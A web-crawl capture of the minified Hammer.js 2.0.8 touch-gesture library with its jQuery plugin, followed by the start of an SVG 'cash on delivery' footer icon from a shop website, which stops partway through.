!function(t,e,n,i){"use strict";function r(t,e,n){return setTimeout(h(t,n),e)}function s(t,e,n){return Array.isArray(t)?(o(t,n[e],n),!0):!1}function o(t,e,n){var r;if(t)if(t.forEach)t.forEach(e,n);else if(t.length!==i)for(r=0;r<t.length;)e.call(n,t[r],r,t),r++;else for(r in t)t.hasOwnProperty(r)&&e.call(n,t[r],r,t)}function a(e,n,i){var r="DEPRECATED METHOD: "+n+"\n"+i+" AT \n";return function(){var n=new Error("get-stack-trace"),i=n&&n.stack?n.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",s=t.console&&(t.console.warn||t.console.log);return s&&s.call(t.console,r,i),e.apply(this,arguments)}}function u(t,e,n){var i,r=e.prototype;i=t.prototype=Object.create(r),i.constructor=t,i._super=r,n&&lt(i,n)}function h(t,e){return function(){return t.apply(e,arguments)}}function c(t,e){return typeof t==dt?t.apply(e?e[0]||i:i,e):t}function l(t,e){return t===i?e:t}function p(t,e,n){o(m(e),function(e){t.addEventListener(e,n,!1)})}function f(t,e,n){o(m(e),function(e){t.removeEventListener(e,n,!1)})}function d(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function v(t,e){return t.indexOf(e)>-1}function m(t){return t.trim().split(/\s+/g)}function g(t,e,n){if(t.indexOf&&!n)return t.indexOf(e);for(var i=0;i<t.length;){if(n&&t[i][n]==e||!n&&t[i]===e)return i;i++}return-1}function y(t){return Array.prototype.slice.call(t,0)}function T(t,e,n){for(var i=[],r=[],s=0;s<t.length;){var o=e?t[s][e]:t[s];g(r,o)<0&&i.push(t[s]),r[s]=o,s++}return n&&(i=e?i.sort(function(t,n){return t[e]>n[e]}):i.sort()),i}function E(t,e){for(var n,r,s=e[0].toUpperCase()+e.slice(1),o=0;o<pt.length;){if(n=pt[o],r=n?n+s:e,r in t)return r;o++}return i}function I(){return Et++}function A(e){var n=e.ownerDocument||e;return n.defaultView||n.parentWindow||t}function C(t,e){var n=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){c(t.options.enable,[t])&&n.handler(e)},this.init()}function _(t){var e,n=t.options.inputClass;return new(e=n?n:Ct?q:_t?j:At?k:Y)(t,b)}function b(t,e,n){var i=n.pointers.length,r=n.changedPointers.length,s=e&wt&&i-r===0,o=e&(Ot|Rt)&&i-r===0;n.isFirst=!!s,n.isFinal=!!o,s&&(t.session={}),n.eventType=e,S(t,n),t.emit("hammer.input",n),t.recognize(n),t.session.prevInput=n}function S(t,e){var n=t.session,i=e.pointers,r=i.length;n.firstInput||(n.firstInput=x(e)),r>1&&!n.firstMultiple?n.firstMultiple=x(e):1===r&&(n.firstMultiple=!1);var s=n.firstInput,o=n.firstMultiple,a=o?o.center:s.center,u=e.center=w(i);e.timeStamp=gt(),e.deltaTime=e.timeStamp-s.timeStamp,e.angle=z(a,u),e.distance=R(a,u),P(n,e),e.offsetDirection=O(e.deltaX,e.deltaY);var h=M(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=h.x,e.overallVelocityY=h.y,e.overallVelocity=mt(h.x)>mt(h.y)?h.x:h.y,e.scale=o?X(o.pointers,i):1,e.rotation=o?N(o.pointers,i):0,e.maxPointers=n.prevInput?e.pointers.length>n.prevInput.maxPointers?e.pointers.length:n.prevInput.maxPointers:e.pointers.length,D(n,e);var c=t.element;d(e.srcEvent.target,c)&&(c=e.srcEvent.target),e.target=c}function P(t,e){var n=e.center,i=t.offsetDelta||{},r=t.prevDelta||{},s=t.prevInput||{};(e.eventType===wt||s.eventType===Ot)&&(r=t.prevDelta={x:s.deltaX||0,y:s.deltaY||0},i=t.offsetDelta={x:n.x,y:n.y}),e.deltaX=r.x+(n.x-i.x),e.deltaY=r.y+(n.y-i.y)}function D(t,e){var n,r,s,o,a=t.lastInterval||e,u=e.timeStamp-a.timeStamp;if(e.eventType!=Rt&&(u>xt||a.velocity===i)){var h=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,l=M(u,h,c);r=l.x,s=l.y,n=mt(l.x)>mt(l.y)?l.x:l.y,o=O(h,c),t.lastInterval=e}else n=a.velocity,r=a.velocityX,s=a.velocityY,o=a.direction;e.velocity=n,e.velocityX=r,e.velocityY=s,e.direction=o}function x(t){for(var e=[],n=0;n<t.pointers.length;)e[n]={clientX:vt(t.pointers[n].clientX),clientY:vt(t.pointers[n].clientY)},n++;return{timeStamp:gt(),pointers:e,center:w(e),deltaX:t.deltaX,deltaY:t.deltaY}}function w(t){var e=t.length;if(1===e)return{x:vt(t[0].clientX),y:vt(t[0].clientY)};for(var n=0,i=0,r=0;e>r;)n+=t[r].clientX,i+=t[r].clientY,r++;return{x:vt(n/e),y:vt(i/e)}}function M(t,e,n){return{x:e/t||0,y:n/t||0}}function O(t,e){return t===e?zt:mt(t)>=mt(e)?0>t?Nt:Xt:0>e?Yt:qt}function R(t,e,n){n||(n=Ht);var i=e[n[0]]-t[n[0]],r=e[n[1]]-t[n[1]];return Math.sqrt(i*i+r*r)}function z(t,e,n){n||(n=Ht);var i=e[n[0]]-t[n[0]],r=e[n[1]]-t[n[1]];return 180*Math.atan2(r,i)/Math.PI}function N(t,e){return z(e[1],e[0],kt)+z(t[1],t[0],kt)}function X(t,e){return R(e[0],e[1],kt)/R(t[0],t[1],kt)}function Y(){this.evEl=Ut,this.evWin=Vt,this.pressed=!1,C.apply(this,arguments)}function q(){this.evEl=Bt,this.evWin=Qt,C.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function F(){this.evTarget=Jt,this.evWin=Kt,this.started=!1,C.apply(this,arguments)}function W(t,e){var n=y(t.touches),i=y(t.changedTouches);return e&(Ot|Rt)&&(n=T(n.concat(i),"identifier",!0)),[n,i]}function j(){this.evTarget=ee,this.targetIds={},C.apply(this,arguments)}function H(t,e){var n=y(t.touches),i=this.targetIds;if(e&(wt|Mt)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var r,s,o=y(t.changedTouches),a=[],u=this.target;if(s=n.filter(function(t){return d(t.target,u)}),e===wt)for(r=0;r<s.length;)i[s[r].identifier]=!0,r++;for(r=0;r<o.length;)i[o[r].identifier]&&a.push(o[r]),e&(Ot|Rt)&&delete i[o[r].identifier],r++;return a.length?[T(s.concat(a),"identifier",!0),a]:void 0}function k(){C.apply(this,arguments);var t=h(this.handler,this);this.touch=new j(this.manager,t),this.mouse=new Y(this.manager,t),this.primaryTouch=null,this.lastTouches=[]}function L(t,e){t&wt?(this.primaryTouch=e.changedPointers[0].identifier,U.call(this,e)):t&(Ot|Rt)&&U.call(this,e)}function U(t){var e=t.changedPointers[0];if(e.identifier===this.primaryTouch){var n={x:e.clientX,y:e.clientY};this.lastTouches.push(n);var i=this.lastTouches,r=function(){var t=i.indexOf(n);t>-1&&i.splice(t,1)};setTimeout(r,ne)}}function V(t){for(var e=t.srcEvent.clientX,n=t.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var r=this.lastTouches[i],s=Math.abs(e-r.x),o=Math.abs(n-r.y);if(ie>=s&&ie>=o)return!0}return!1}function G(t,e){this.manager=t,this.set(e)}function Z(t){if(v(t,he))return he;var e=v(t,ce),n=v(t,le);return e&&n?he:e||n?e?ce:le:v(t,ue)?ue:ae}function B(){if(!se)return!1;var e={},n=t.CSS&&t.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(i){e[i]=n?t.CSS.supports("touch-action",i):!0}),e}function Q(t){this.options=lt({},this.defaults,t||{}),this.id=I(),this.manager=null,this.options.enable=l(this.options.enable,!0),this.state=fe,this.simultaneous={},this.requireFail=[]}function $(t){return t&ye?"cancel":t&me?"end":t&ve?"move":t&de?"start":""}function J(t){return t==qt?"down":t==Yt?"up":t==Nt?"left":t==Xt?"right":""}function K(t,e){var n=e.manager;return n?n.get(t):t}function tt(){Q.apply(this,arguments)}function et(){tt.apply(this,arguments),this.pX=null,this.pY=null}function nt(){tt.apply(this,arguments)}function it(){Q.apply(this,arguments),this._timer=null,this._input=null}function rt(){tt.apply(this,arguments)}function st(){tt.apply(this,arguments)}function ot(){Q.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function at(t,e){return e=e||{},e.recognizers=l(e.recognizers,at.defaults.preset),new ut(t,e)}function ut(t,e){this.options=lt({},at.defaults,e||{}),this.options.inputTarget=this.options.inputTarget||t,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=t,this.input=_(this),this.touchAction=new G(this,this.options.touchAction),ht(this,!0),o(this.options.recognizers,function(t){var e=this.add(new t[0](t[1]));t[2]&&e.recognizeWith(t[2]),t[3]&&e.requireFailure(t[3])},this)}function ht(t,e){var n=t.element;if(n.style){var i;o(t.options.cssProps,function(r,s){i=E(n.style,s),e?(t.oldCssProps[i]=n.style[i],n.style[i]=r):n.style[i]=t.oldCssProps[i]||""}),e||(t.oldCssProps={})}}function ct(t,n){var i=e.createEvent("Event");i.initEvent(t,!0,!0),i.gesture=n,n.target.dispatchEvent(i)}var lt,pt=["","webkit","Moz","MS","ms","o"],ft=e.createElement("div"),dt="function",vt=Math.round,mt=Math.abs,gt=Date.now;lt="function"!=typeof Object.assign?function(t){if(t===i||null===t)throw new TypeError("Cannot convert undefined or null to object");for(var e=Object(t),n=1;n<arguments.length;n++){var r=arguments[n];if(r!==i&&null!==r)for(var s in r)r.hasOwnProperty(s)&&(e[s]=r[s])}return e}:Object.assign;var yt=a(function(t,e,n){for(var r=Object.keys(e),s=0;s<r.length;)(!n||n&&t[r[s]]===i)&&(t[r[s]]=e[r[s]]),s++;return t},"extend","Use `assign`."),Tt=a(function(t,e){return yt(t,e,!0)},"merge","Use `assign`."),Et=1,It=/mobile|tablet|ip(ad|hone|od)|android/i,At="ontouchstart"in t,Ct=E(t,"PointerEvent")!==i,_t=At&&It.test(navigator.userAgent),bt="touch",St="pen",Pt="mouse",Dt="kinect",xt=25,wt=1,Mt=2,Ot=4,Rt=8,zt=1,Nt=2,Xt=4,Yt=8,qt=16,Ft=Nt|Xt,Wt=Yt|qt,jt=Ft|Wt,Ht=["x","y"],kt=["clientX","clientY"];C.prototype={handler:function(){},init:function(){this.evEl&&p(this.element,this.evEl,this.domHandler),this.evTarget&&p(this.target,this.evTarget,this.domHandler),this.evWin&&p(A(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&f(this.element,this.evEl,this.domHandler),this.evTarget&&f(this.target,this.evTarget,this.domHandler),this.evWin&&f(A(this.element),this.evWin,this.domHandler)}};var Lt={mousedown:wt,mousemove:Mt,mouseup:Ot},Ut="mousedown",Vt="mousemove mouseup";u(Y,C,{handler:function(t){var e=Lt[t.type];e&wt&&0===t.button&&(this.pressed=!0),e&Mt&&1!==t.which&&(e=Ot),this.pressed&&(e&Ot&&(this.pressed=!1),this.callback(this.manager,e,{pointers:[t],changedPointers:[t],pointerType:Pt,srcEvent:t}))}});var Gt={pointerdown:wt,pointermove:Mt,pointerup:Ot,pointercancel:Rt,pointerout:Rt},Zt={2:bt,3:St,4:Pt,5:Dt},Bt="pointerdown",Qt="pointermove pointerup pointercancel";t.MSPointerEvent&&!t.PointerEvent&&(Bt="MSPointerDown",Qt="MSPointerMove MSPointerUp MSPointerCancel"),u(q,C,{handler:function(t){var e=this.store,n=!1,i=t.type.toLowerCase().replace("ms",""),r=Gt[i],s=Zt[t.pointerType]||t.pointerType,o=s==bt,a=g(e,t.pointerId,"pointerId");r&wt&&(0===t.button||o)?0>a&&(e.push(t),a=e.length-1):r&(Ot|Rt)&&(n=!0),0>a||(e[a]=t,this.callback(this.manager,r,{pointers:e,changedPointers:[t],pointerType:s,srcEvent:t}),n&&e.splice(a,1))}});var $t={touchstart:wt,touchmove:Mt,touchend:Ot,touchcancel:Rt},Jt="touchstart",Kt="touchstart touchmove touchend touchcancel";u(F,C,{handler:function(t){var e=$t[t.type];if(e===wt&&(this.started=!0),this.started){var n=W.call(this,t,e);e&(Ot|Rt)&&n[0].length-n[1].length===0&&(this.started=!1),this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:bt,srcEvent:t})}}});var te={touchstart:wt,touchmove:Mt,touchend:Ot,touchcancel:Rt},ee="touchstart touchmove touchend touchcancel";u(j,C,{handler:function(t){var e=te[t.type],n=H.call(this,t,e);n&&this.callback(this.manager,e,{pointers:n[0],changedPointers:n[1],pointerType:bt,srcEvent:t})}});var ne=2500,ie=25;u(k,C,{handler:function(t,e,n){var i=n.pointerType==bt,r=n.pointerType==Pt;if(!(r&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)L.call(this,e,n);else if(r&&V.call(this,n))return;this.callback(t,e,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var re=E(ft.style,"touchAction"),se=re!==i,oe="compute",ae="auto",ue="manipulation",he="none",ce="pan-x",le="pan-y",pe=B();G.prototype={set:function(t){t==oe&&(t=this.compute()),se&&this.manager.element.style&&pe[t]&&(this.manager.element.style[re]=t),this.actions=t.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var t=[];return o(this.manager.recognizers,function(e){c(e.options.enable,[e])&&(t=t.concat(e.getTouchAction()))}),Z(t.join(" "))},preventDefaults:function(t){var e=t.srcEvent,n=t.offsetDirection;if(this.manager.session.prevented)return void e.preventDefault();var i=this.actions,r=v(i,he)&&!pe[he],s=v(i,le)&&!pe[le],o=v(i,ce)&&!pe[ce];if(r){var a=1===t.pointers.length,u=t.distance<2,h=t.deltaTime<250;if(a&&u&&h)return}return o&&s?void 0:r||s&&n&Ft||o&&n&Wt?this.preventSrc(e):void 0},preventSrc:function(t){this.manager.session.prevented=!0,t.preventDefault()}};var fe=1,de=2,ve=4,me=8,ge=me,ye=16,Te=32;Q.prototype={defaults:{},set:function(t){return lt(this.options,t),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(t){if(s(t,"recognizeWith",this))return this;var e=this.simultaneous;return t=K(t,this),e[t.id]||(e[t.id]=t,t.recognizeWith(this)),this},dropRecognizeWith:function(t){return s(t,"dropRecognizeWith",this)?this:(t=K(t,this),delete this.simultaneous[t.id],this)},requireFailure:function(t){if(s(t,"requireFailure",this))return this;var e=this.requireFail;return t=K(t,this),-1===g(e,t)&&(e.push(t),t.requireFailure(this)),this},dropRequireFailure:function(t){if(s(t,"dropRequireFailure",this))return this;t=K(t,this);var e=g(this.requireFail,t);return e>-1&&this.requireFail.splice(e,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(t){return!!this.simultaneous[t.id]},emit:function(t){function e(e){n.manager.emit(e,t)}var n=this,i=this.state;me>i&&e(n.options.event+$(i)),e(n.options.event),t.additionalEvent&&e(t.additionalEvent),i>=me&&e(n.options.event+$(i))},tryEmit:function(t){return this.canEmit()?this.emit(t):void(this.state=Te)},canEmit:function(){for(var t=0;t<this.requireFail.length;){if(!(this.requireFail[t].state&(Te|fe)))return!1;t++}return!0},recognize:function(t){var e=lt({},t);return c(this.options.enable,[this,e])?(this.state&(ge|ye|Te)&&(this.state=fe),this.state=this.process(e),void(this.state&(de|ve|me|ye)&&this.tryEmit(e))):(this.reset(),void(this.state=Te))},process:function(t){},getTouchAction:function(){},reset:function(){}},u(tt,Q,{defaults:{pointers:1},attrTest:function(t){var e=this.options.pointers;return 0===e||t.pointers.length===e},process:function(t){var e=this.state,n=t.eventType,i=e&(de|ve),r=this.attrTest(t);return i&&(n&Rt||!r)?e|ye:i||r?n&Ot?e|me:e&de?e|ve:de:Te}}),u(et,tt,{defaults:{event:"pan",threshold:70,pointers:1,direction:jt},getTouchAction:function(){var t=this.options.direction,e=[];return t&Ft&&e.push(le),t&Wt&&e.push(ce),e},directionTest:function(t){var e=this.options,n=!0,i=t.distance,r=t.direction,s=t.deltaX,o=t.deltaY;return r&e.direction||(e.direction&Ft?(r=0===s?zt:0>s?Nt:Xt,n=s!=this.pX,i=Math.abs(t.deltaX)):(r=0===o?zt:0>o?Yt:qt,n=o!=this.pY,i=Math.abs(t.deltaY))),t.direction=r,n&&i>e.threshold&&r&e.direction?!jQuery(t.srcEvent.target).hasClass("ui-slider-handle"):!1},attrTest:function(t){return tt.prototype.attrTest.call(this,t)&&(this.state&de||!(this.state&de)&&this.directionTest(t))},emit:function(t){this.pX=t.deltaX,this.pY=t.deltaY;var e=J(t.direction);e&&(t.additionalEvent=this.options.event+e),this._super.emit.call(this,t)}}),u(nt,tt,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[he]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.scale-1)>this.options.threshold||this.state&de)},emit:function(t){if(1!==t.scale){var e=t.scale<1?"in":"out";t.additionalEvent=this.options.event+e}this._super.emit.call(this,t)}}),u(it,Q,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[ae]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,s=t.deltaTime>e.time;if(this._input=t,!i||!n||t.eventType&(Ot|Rt)&&!s)this.reset();else if(t.eventType&wt)this.reset(),this._timer=r(function(){this.state=ge,this.tryEmit()},e.time,this);else if(t.eventType&Ot)return ge;return Te},reset:function(){clearTimeout(this._timer)},emit:function(t){this.state===ge&&(t&&t.eventType&Ot?this.manager.emit(this.options.event+"up",t):(this._input.timeStamp=gt(),this.manager.emit(this.options.event,this._input)))}}),u(rt,tt,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[he]},attrTest:function(t){return this._super.attrTest.call(this,t)&&(Math.abs(t.rotation)>this.options.threshold||this.state&de)}}),u(st,tt,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Ft|Wt,pointers:1},getTouchAction:function(){return et.prototype.getTouchAction.call(this)},attrTest:function(t){var e,n=this.options.direction;return n&(Ft|Wt)?e=t.overallVelocity:n&Ft?e=t.overallVelocityX:n&Wt&&(e=t.overallVelocityY),this._super.attrTest.call(this,t)&&n&t.offsetDirection&&t.distance>this.options.threshold&&t.maxPointers==this.options.pointers&&mt(e)>this.options.velocity&&t.eventType&Ot},emit:function(t){var e=J(t.offsetDirection);e&&this.manager.emit(this.options.event+e,t),this.manager.emit(this.options.event,t)}}),u(ot,Q,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[ue]},process:function(t){var e=this.options,n=t.pointers.length===e.pointers,i=t.distance<e.threshold,s=t.deltaTime<e.time;if(this.reset(),t.eventType&wt&&0===this.count)return this.failTimeout();if(i&&s&&n){if(t.eventType!=Ot)return this.failTimeout();var o=this.pTime?t.timeStamp-this.pTime<e.interval:!0,a=!this.pCenter||R(this.pCenter,t.center)<e.posThreshold;this.pTime=t.timeStamp,this.pCenter=t.center,a&&o?this.count+=1:this.count=1,this._input=t;var u=this.count%e.taps;if(0===u)return this.hasRequireFailures()?(this._timer=r(function(){this.state=ge,this.tryEmit()},e.interval,this),de):ge}return Te},failTimeout:function(){return this._timer=r(function(){this.state=Te},this.options.interval,this),Te},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==ge&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),at.VERSION="2.0.8",at.defaults={domEvents:!1,touchAction:oe,enable:!0,inputTarget:null,inputClass:null,preset:[[rt,{enable:!1}],[nt,{enable:!1},["rotate"]],[st,{direction:Ft}],[et,{direction:Ft},["swipe"]],[ot],[ot,{event:"doubletap",taps:2},["tap"]],[it]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};var Ee=1,Ie=2;ut.prototype={set:function(t){return lt(this.options,t),t.touchAction&&this.touchAction.update(),t.inputTarget&&(this.input.destroy(),this.input.target=t.inputTarget,this.input.init()),this},stop:function(t){this.session.stopped=t?Ie:Ee},recognize:function(t){var e=this.session;if(!e.stopped){this.touchAction.preventDefaults(t);var n,i=this.recognizers,r=e.curRecognizer;(!r||r&&r.state&ge)&&(r=e.curRecognizer=null);for(var s=0;s<i.length;)n=i[s],e.stopped===Ie||r&&n!=r&&!n.canRecognizeWith(r)?n.reset():n.recognize(t),!r&&n.state&(de|ve|me)&&(r=e.curRecognizer=n),s++}},get:function(t){if(t instanceof Q)return t;for(var e=this.recognizers,n=0;n<e.length;n++)if(e[n].options.event==t)return e[n];return null},add:function(t){if(s(t,"add",this))return this;var e=this.get(t.options.event);return e&&this.remove(e),this.recognizers.push(t),t.manager=this,this.touchAction.update(),t},remove:function(t){if(s(t,"remove",this))return this;if(t=this.get(t)){var e=this.recognizers,n=g(e,t);-1!==n&&(e.splice(n,1),this.touchAction.update())}return this},on:function(t,e){if(t!==i&&e!==i){var n=this.handlers;return o(m(t),function(t){n[t]=n[t]||[],n[t].push(e)}),this}},off:function(t,e){if(t!==i){var n=this.handlers;return o(m(t),function(t){e?n[t]&&n[t].splice(g(n[t],e),1):delete n[t]}),this}},emit:function(t,e){this.options.domEvents&&ct(t,e);var n=this.handlers[t]&&this.handlers[t].slice();if(n&&n.length){e.type=t,e.preventDefault=function(){e.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](e),i++}},destroy:function(){this.element&&ht(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},lt(at,{INPUT_START:wt,INPUT_MOVE:Mt,INPUT_END:Ot,INPUT_CANCEL:Rt,STATE_POSSIBLE:fe,STATE_BEGAN:de,STATE_CHANGED:ve,STATE_ENDED:me,STATE_RECOGNIZED:ge,STATE_CANCELLED:ye,STATE_FAILED:Te,DIRECTION_NONE:zt,DIRECTION_LEFT:Nt,DIRECTION_RIGHT:Xt,DIRECTION_UP:Yt,DIRECTION_DOWN:qt,DIRECTION_HORIZONTAL:Ft,DIRECTION_VERTICAL:Wt,DIRECTION_ALL:jt,Manager:ut,Input:C,TouchAction:G,TouchInput:j,MouseInput:Y,PointerEventInput:q,TouchMouseInput:k,SingleTouchInput:F,Recognizer:Q,AttrRecognizer:tt,Tap:ot,Pan:et,Swipe:st,Pinch:nt,Rotate:rt,Press:it,on:p,off:f,each:o,merge:Tt,extend:yt,assign:lt,inherit:u,bindFn:h,prefixed:E});var Ae="undefined"!=typeof t?t:"undefined"!=typeof self?self:{};Ae.Hammer=at,"function"==typeof define&&define.amd?define(function(){return at}):"undefined"!=typeof module&&module.exports?module.exports=at:t[n]=at}(window,document,"Hammer"),function(t){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],t):"object"==typeof exports?t(require("jquery"),require("hammerjs")):t(jQuery,Hammer)}(function(t,e){function n(n,i){var r=t(n);r.data("hammer")||r.data("hammer",new e(r[0],i))}t.fn.hammer=function(t){return this.each(function(){n(this,t)})},e.Manager.prototype.emit=function(e){return function(n,i){e.call(this,n,i),t(this.element).trigger({type:n,gesture:i})}}(e.Manager.prototype.emit)});

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-cod.svg
body_size: 1975
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 83.8 33.9"
	 style="enable-background:new 0 0 83.8 33.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6948" transform="matrix(0.80904618,0,0,0.80904618,1159.9268,654.46471)">
		<g id="g6950" transform="translate(-1348.2549,94.512679)">
			<path id="rect6952" class="st0" d="M-81.3,274.3h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6
				v-33.5C-84.9,275.9-83.3,274.3-81.3,274.3z"/>
			<g id="text6954">
				<path id="path2995" d="M-66,303.1c-0.2,0.1-0.4,0.1-0.7,0.2c-0.3,0.1-0.6,0.2-1,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
					c-0.5,0-1,0.1-1.6,0.1c-1.4,0-2.7-0.2-3.7-0.6c-1-0.4-1.9-1-2.6-1.7s-1.2-1.6-1.5-2.5c-0.3-1-0.5-2-0.5-3.1
					c0-1.3,0.2-2.4,0.6-3.5c0.4-1.1,1-2,1.8-2.8c0.8-0.8,1.7-1.4,2.8-1.8c1.1-0.4,2.3-0.6,3.7-0.6c0.9,0,1.7,0.1,2.4,0.2
					c0.7,0.1,1.2,0.2,1.6,0.3v4.5c-0.2-0.1-0.4-0.2-0.6-0.3c-0.2-0.1-0.5-0.2-0.8-0.3c-0.3-0.1-0.6-0.2-1-0.2
					c-0.4-0.1-0.7-0.1-1.1-0.1c-0.6,0-1.1,0.1-1.6,0.2c-0.5,0.2-1,0.4-1.4,0.8c-0.4,0.3-0.7,0.8-0.9,1.3c-0.2,0.5-0.3,1.2-0.3,1.9
					c0,0.6,0.1,1.2,0.3,1.7c0.2,0.5,0.5,1,0.8,1.3c0.4,0.4,0.8,0.6,1.3,0.9c0.5,0.2,1.1,0.3,1.8,0.3c0.4,0,0.7,0,1.1-0.1
					c0.3-0.1,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.3c0.3-0.1,0.5-0.2,0.7-0.3L-66,303.1z"/>
				<path id="path2997" d="M-48.1,295.4c0,1.3-0.2,2.4-0.6,3.5c-0.4,1-1,1.9-1.7,2.6c-0.7,0.7-1.6,1.3-2.6,1.7
					c-1,0.4-2.1,0.6-3.2,0.6c-1.1,0-2.2-0.2-3.1-0.6c-1-0.4-1.8-0.9-2.6-1.6c-0.7-0.7-1.3-1.6-1.7-2.6c-0.4-1-0.6-2.1-0.6-3.4
					c0-1.3,0.2-2.4,0.6-3.5c0.4-1.1,1-2,1.7-2.7c0.7-0.8,1.6-1.3,2.6-1.8c1-0.4,2.1-0.6,3.4-0.6c1.2,0,2.2,0.2,3.2,0.6
					c1,0.4,1.8,0.9,2.5,1.7c0.7,0.7,1.3,1.6,1.7,2.6C-48.3,293-48.1,294.1-48.1,295.4L-48.1,295.4z M-53.2,295.5
					c0-0.7-0.1-1.3-0.2-1.8c-0.1-0.5-0.3-1-0.6-1.3c-0.3-0.4-0.6-0.6-0.9-0.8c-0.3-0.2-0.7-0.3-1.2-0.3c-0.5,0-1,0.1-1.4,0.3
					c-0.4,0.2-0.7,0.5-1,0.9c-0.2,0.4-0.4,0.8-0.5,1.3c-0.1,0.5-0.2,1.1-0.2,1.6c0,0.8,0.1,1.4,0.2,1.9c0.2,0.5,0.4,1,0.7,1.3
					c0.3,0.3,0.6,0.6,1,0.7c0.4,0.2,0.7,0.2,1.1,0.2c0.4,0,0.7-0.1,1.1-0.2c0.4-0.2,0.7-0.4,0.9-0.7c0.3-0.3,0.5-0.8,0.7-1.3
					C-53.3,296.8-53.2,296.2-53.2,295.5z"/>
				<path id="path2999" d="M-30.5,295.2c0,1.3-0.2,2.4-0.6,3.4c-0.4,1-1,1.9-1.7,2.6c-0.7,0.7-1.6,1.3-2.6,1.7
					c-1,0.4-2.2,0.6-3.4,0.6h-6.8v-16.2h6.7c1.1,0,2.1,0.1,2.9,0.3c0.8,0.2,1.6,0.4,2.2,0.8c0.6,0.3,1.2,0.7,1.6,1.2
					c0.4,0.5,0.8,1,1.1,1.6c0.3,0.6,0.5,1.2,0.6,1.9C-30.6,293.8-30.5,294.5-30.5,295.2L-30.5,295.2z M-35.7,295.3
					c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.9-0.7-1.3c-0.3-0.4-0.7-0.7-1.2-0.9c-0.5-0.2-1.1-0.3-1.8-0.3h-1.3v8.5h1.4
					c0.6,0,1.1-0.1,1.6-0.3c0.5-0.2,0.9-0.5,1.2-0.9c0.3-0.4,0.6-0.9,0.8-1.4C-35.8,296.5-35.7,295.9-35.7,295.3L-35.7,295.3z"/>
			</g>
			<path id="rect6958" class="st0" d="M-23.5,274.3h37.3c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-37.3c-2,0-3.6-1.6-3.6-3.6
				v-33.5C-27.1,275.9-25.5,274.3-23.5,274.3z"/>
		</g>
		<g id="g6960" transform="matrix(0.82042603,0,0,0.82042603,-1384.25,-388.30249)">
			<path id="path6962" d="M14.9,936.1c-0.6,0.1-0.9,0.6-0.9,1.2c0.1,0.6,0.6,0.9,1.2,0.9h16.7l-0.8,2.1H17.9c-0.1,0-0.1,0-0.2,0
				c-0.6,0.1-1,0.6-0.9,1.1c0.1,0.6,0.6,1,1.1,0.9h12.5l-0.8,2.1c-0.1,0-0.2,0-0.3,0h-7.9c-0.1,0-0.1,0-0.2,0
				c-0.6,0.1-1,0.6-0.9,1.1c0.1,0.6,0.6,1,1.1,0.9H29l-4.1,11.4c-0.2,0.5,0,1.1,0.6,1.3c0.1,0.1,0.3,0.1,0.4,0.1h15.1
